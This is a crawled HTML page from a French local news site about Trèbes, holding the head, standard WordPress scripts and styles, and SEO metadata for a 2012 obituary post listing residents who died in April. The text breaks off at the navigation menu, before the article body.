

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/ils-nous-ont-quittes-au-mois-davril/
body_size: 32040
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Ils nous ont quittés au mois d’Avril | A Trèbes</title>
	<meta name="description" content="Luc GENTET(Saissac) , Max ESCUDIÉ, Maurice CLOTTES (Carcassonne), Jean DILHAT, Robert THERON, Angel ARGUELLES (Carcassonne), Juliette GAILLARD, Marie MARTIN (Carcassonne), Marie-Madeleine CAMEL (Carcassonne), Louis GIMENEZ (Capendu), Marinette GAUDIN Ils vivaient à Trèbes ou ont laissé des familles de notre ville dans la peine. A tous ceux qui ont perdu ces êtres chers, nous adressons" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="décès,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/ils-nous-ont-quittes-au-mois-davril/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ils nous ont quittés au mois d’Avril | A Trèbes" />
		<meta property="og:description" content="Luc GENTET(Saissac) , Max ESCUDIÉ, Maurice CLOTTES (Carcassonne), Jean DILHAT, Robert THERON, Angel ARGUELLES (Carcassonne), Juliette GAILLARD, Marie MARTIN (Carcassonne), Marie-Madeleine CAMEL (Carcassonne), Louis GIMENEZ (Capendu), Marinette GAUDIN Ils vivaient à Trèbes ou ont laissé des familles de notre ville dans la peine. A tous ceux qui ont perdu ces êtres chers, nous adressons" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/ils-nous-ont-quittes-au-mois-davril/" />
		<meta property="article:published_time" content="2012-04-30T20:33:58+00:00" />
		<meta property="article:modified_time" content="2013-02-08T23:34:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ils nous ont quittés au mois d’Avril | A Trèbes" />
		<meta name="twitter:description" content="Luc GENTET(Saissac) , Max ESCUDIÉ, Maurice CLOTTES (Carcassonne), Jean DILHAT, Robert THERON, Angel ARGUELLES (Carcassonne), Juliette GAILLARD, Marie MARTIN (Carcassonne), Marie-Madeleine CAMEL (Carcassonne), Louis GIMENEZ (Capendu), Marinette GAUDIN Ils vivaient à Trèbes ou ont laissé des familles de notre ville dans la peine. A tous ceux qui ont perdu ces êtres chers, nous adressons" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/ils-nous-ont-quittes-au-mois-davril\/#article","name":"Ils nous ont quitt\u00e9s au mois d\u2019Avril | A Tr\u00e8bes","headline":"Ils nous ont quitt\u00e9s au mois d&rsquo;Avril","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2012\/12\/bou.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/ils-nous-ont-quittes-au-mois-davril\/#articleImage","width":200,"height":275},"datePublished":"2012-04-30T21:33:58+02:00","dateModified":"2013-02-09T00:34:26+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/ils-nous-ont-quittes-au-mois-davril\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/ils-nous-ont-quittes-au-mois-davril\/#webpage"},"articleSection":"Actualit\u00e9s, D\u00e9c\u00e8s, D\u00e9c\u00e8s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/ils-nous-ont-quittes-au-mois-davril\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/#listItem","name":"Hier"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/#listItem","position":2,"name":"Hier","item":"https:\/\/www.atrebes.com\/category\/hier\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/deces\/#listItem","name":"D\u00e9c\u00e8s"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/deces\/#listItem","position":3,"name":"D\u00e9c\u00e8s","item":"https:\/\/www.atrebes.com\/category\/hier\/deces\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/ils-nous-ont-quittes-au-mois-davril\/#listItem","name":"Ils nous ont quitt\u00e9s au mois d&rsquo;Avril"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/#listItem","name":"Hier"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/ils-nous-ont-quittes-au-mois-davril\/#listItem","position":4,"name":"Ils nous ont quitt\u00e9s au mois d&rsquo;Avril","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/deces\/#listItem","name":"D\u00e9c\u00e8s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/ils-nous-ont-quittes-au-mois-davril\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/ils-nous-ont-quittes-au-mois-davril\/","name":"Ils nous ont quitt\u00e9s au mois d\u2019Avril | A Tr\u00e8bes","description":"Luc GENTET(Saissac) , Max ESCUDI\u00c9, Maurice CLOTTES (Carcassonne), Jean DILHAT, Robert THERON, Angel ARGUELLES (Carcassonne), Juliette GAILLARD, Marie MARTIN (Carcassonne), Marie-Madeleine CAMEL (Carcassonne), Louis GIMENEZ (Capendu), Marinette GAUDIN Ils vivaient \u00e0 Tr\u00e8bes ou ont laiss\u00e9 des familles de notre ville dans la peine. A tous ceux qui ont perdu ces \u00eatres chers, nous adressons","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/ils-nous-ont-quittes-au-mois-davril\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2012-04-30T21:33:58+02:00","dateModified":"2013-02-09T00:34:26+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/3475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fils-nous-ont-quittes-au-mois-davril%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fils-nous-ont-quittes-au-mois-davril%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-3475 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
